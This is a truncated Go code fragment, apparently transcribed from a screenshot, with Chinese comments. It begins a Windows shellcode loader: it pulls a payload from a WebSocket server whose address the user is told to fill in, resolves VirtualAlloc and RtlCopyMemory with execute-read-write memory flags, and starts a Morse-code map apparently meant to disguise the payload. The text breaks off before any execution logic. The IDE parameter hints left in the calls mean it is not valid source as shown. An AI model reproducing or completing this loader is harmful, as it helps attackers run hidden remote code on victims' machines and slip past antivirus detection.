 import (
"encoding/hex"
"fmt"
"github.com/gorilla/websocket" //这里使用的是 gorilla 的 websocket 库
"log"
"syscall"
"unsafe"
)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40 // 区域可以执行代码，应用程序可以读写该区域。
)
var pay string
var url = "ws://127.0.0.1:8080/socket" //写入服务端ip与端口
var (
kernel32 = syscall.MustLoadDLL( name: "kernel32.dll") // kernel32.dll它控制着系统的内存管理、数据的输入输出操作和中断处理
ntdll = syscall.MustLoadDLL( name: "ntdll.dll") // ntdll.dll描述了windows本地NTAPI的接口
VirtualAlloc = kernel32.MustFindProc( name: "VirtualAlloc") // VirtualAlloc申请内存空间
RtlCopyMemory = ntdll.MustFindProc( name: "RtlCopyMemory") // RtlCopyMemory非重叠内存区域的复制
)
var morseMap = map[string]string{